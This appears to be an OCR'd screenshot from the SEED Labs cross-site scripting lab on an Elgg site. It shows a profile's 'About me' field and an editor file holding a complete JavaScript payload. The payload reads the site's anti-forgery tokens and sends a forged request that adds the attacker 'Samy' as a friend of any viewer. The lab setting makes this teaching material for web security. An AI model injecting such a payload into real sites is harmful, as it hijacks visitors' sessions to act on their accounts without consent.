 Sublime Text
3:14 AM
File Edit View History Bookmarks Tools Help
Cross-Site Scripting
Web_XSS_Elgg.pdf
Edit profile : XSS Lab
localhost/myscripts.js
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files
Edit profile
Display name
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg
var token="&__elgg_token="+elgg.security.token.
//Construct the HTTP request to add Samy as a
var sendurl= "http://www.xsslabelgg.com/action/
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Public
Brief description
Public
Location
~/Documents/lab09/alert.html - Sublime Text (UNREGISTERED)
safe_home.php unsafe_home.php myscripts.js alert.html
20 <!-- Task 4
21 <script type="text/javascript">
22 window.onload = function () {
23 var Ajax=null;
24 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
25 var token="&__elgg_token="+elgg.security.token.__elgg_token;
26
27 //Construct the HTTP request to add Samy as a friend.
28 var sendurl= "http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
29 //Create and send Ajax request to add friend
30 Ajax=new XMLHttpRequest();
31 Ajax.open("GET",sendurl,true);
32 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
33 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
34 Ajax.send();
35 }
36 </script>
37
38 -->